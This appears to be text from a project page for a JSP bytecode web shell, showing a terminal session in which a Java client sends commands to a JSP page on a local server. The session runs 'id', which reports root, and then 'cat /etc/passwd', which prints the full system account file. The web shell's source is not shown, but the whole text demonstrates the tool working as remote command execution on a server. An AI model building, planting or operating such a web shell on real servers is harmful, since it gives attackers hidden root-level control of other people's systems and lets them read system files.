 vrls@X15:~/Data/Projects/jsp-bytecode-webshell$ javac client.java && java client http://127.0.0.1:8080/app/app.jsp
Enter input: id
Response Code: 200
Response Body: uid=0(root) gid=0(root) groups=0(root)
Enter input: cat /etc/passwd
Response Code: 200
Response Body: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
admin:x:1000:1000::/home/admin:/bin/bash
Enter input: _